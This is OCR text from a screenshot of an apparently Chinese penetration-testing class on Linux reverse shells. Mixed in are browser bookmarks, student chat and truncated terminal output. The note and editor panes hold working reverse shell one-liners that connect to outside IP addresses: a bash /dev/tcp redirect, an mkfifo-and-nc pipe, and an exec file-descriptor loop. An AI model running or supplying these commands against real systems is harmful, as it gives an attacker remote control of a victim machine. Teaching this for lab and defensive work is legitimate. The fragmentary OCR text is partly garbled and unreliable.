 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:44:57
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
腾讯课堂
"高先志"送给"mingy"一朵
有道云笔记
Linux反弹Shell.md
保存
分享
演
理解了
/dev/tcp/10.10.1.11/6666
和10.10.1.11的6666端口建立TCP连接
枫雪
40
分享时间: 20
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
实现控制端和被控端之间的交互
1. 把被控端的交互式shell输出重定向到控制端：
bash -i > /dev/tcp/10.10.1.11/6666
把被
root
list
conn
uid=
a
anac
apac
mysq
mysq
orig
perl
[ro
[ro
[ro
[ro
2.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls;
do $line 2>&5 >&5; done
7
8 ls
9
10
11
12
道云笔记
立即下载